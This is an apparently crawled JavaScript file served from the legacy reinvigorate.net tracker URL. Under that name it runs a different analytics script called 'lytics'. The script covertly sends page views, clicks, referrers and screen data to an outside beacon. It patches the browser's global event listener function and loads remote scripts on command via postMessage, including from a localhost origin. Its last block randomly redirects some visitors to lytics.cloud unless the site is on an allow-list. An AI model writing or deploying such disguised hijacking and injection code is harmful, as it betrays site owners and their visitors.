

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15669
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        // must be of type click, and must ignore clicks on the body
        if (type.toLowerCase() === "click" && this !== document.body) {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();